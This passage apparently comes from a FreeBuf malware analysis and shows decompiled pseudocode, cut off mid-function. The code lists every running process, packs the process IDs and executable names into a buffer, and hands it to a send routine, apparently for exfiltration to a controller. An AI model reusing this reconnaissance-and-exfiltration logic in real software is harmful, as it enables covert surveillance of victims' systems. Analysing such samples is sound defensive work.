 if ( Process32FirstW(hObject, &pe) )
{
do
++v11;
while ( Process32NextW(hObject, &pe) );
v5 = 536 * v11 + 8;
v4 = (int)malloc(536 * v11 + 8);
if ( v4 )
{
memset((void *)v4, 0, v5);
*(_DWORD *)v4 = 202;
*(_DWORD *)(v4 + 4) = v5;
if ( Process32FirstW(hObject, &pe) )
{
v11 = 0;
do
{
if ( GetCurrentProcessId() == pe.th32ProcessID )
--pe.th32ProcessID;
v7 = pe.th32ProcessID;
v3 = (char *)pe.szExeFile;
v2 = &v8;
do
{
v1 = *(_WORD *)v3;
*(_WORD *)v2 = *(_WORD *)v3;
v3 += 2;
v2 += 2;
}
while ( v1 );
memcpy((void *)(v4 + 536 * v11 + 8), &v7, 0x218u);
memset(&v7, 0, 0x218u);
++v11;
}
while ( Process32NextW(hObject, &pe) );
v12 = xxx_SendData(0, v4, v5);
free((void *)v4);
CloseHandle(hObject);
result = v12;
}
else
{
CloseHandle(hObject);
free((void *)v4);
result = -1073741820;
}
FREEBUF
HTTP://WWW.FREEBUF.COM